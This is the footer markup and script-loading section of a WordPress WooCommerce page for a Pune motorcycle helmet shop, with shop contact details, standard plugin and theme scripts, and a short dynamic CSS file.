			<a class="mkdf-icon-widget-holder"  href="https://www.googlhttps://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032e.com/maps/place/7300+Colonial+Rd,+Brooklyn,+NY+11209,+USA/@40.6341271,-74.0347961,17z/data=!3m1!4b1!4m5!3m4!1s0x89c24ff82ba70fed:0x9510b406c4651972!8m2!3d40.634123!4d-74.0326074" target="_blank" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: -21px 80px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">+91-8855947000</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="mailto:demo@probiker.com" target="_self" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">demo@probiker.com</span>			</a>
				</div>
</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grandprix14/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://probikerhelmets.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e8d57f170a6122032e9a08a0b43457a5","fragment_name":"wc_fragments_e8d57f170a6122032e9a08a0b43457a5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/slick.min.js?ver=2.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/venobox.min.js?ver=2.0" id="venobox-js-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
//# sourceURL=wpgsjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!1,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
//# sourceURL=wpgsjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=dc3f124fe37117216a3f4f117e436d98" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.6.0.1" id="select2-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-play","sliderNavNextArrow":"ion-ios-play","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":140,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":140,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=grandprix-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules.min.js?ver=6.9" id="grandprix-mikado-modules-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
	$('.woocommerce.archive .products .product').each(function(){
		$(this).find('a').attr('target', '_blank' );
	});
});
//# sourceURL=grandprix-mikado-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.2" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.7.4" id="berocket_lmp_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://probikerhelmets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://probikerhelmets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562
body_size: -234
content:
.mkdf-page-header .mkdf-fixed-wrapper.fixed .mkdf-menu-area { background-color: rgba(10, 10, 10, 1)!important;}.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder { background-color: rgba(63, 63, 63, 1);}.mkdf-header-box .mkdf-top-bar-background { height: 70px;}.mkdf-page-header .mkdf-menu-area { background-color: rgba(10, 10, 10, 1);}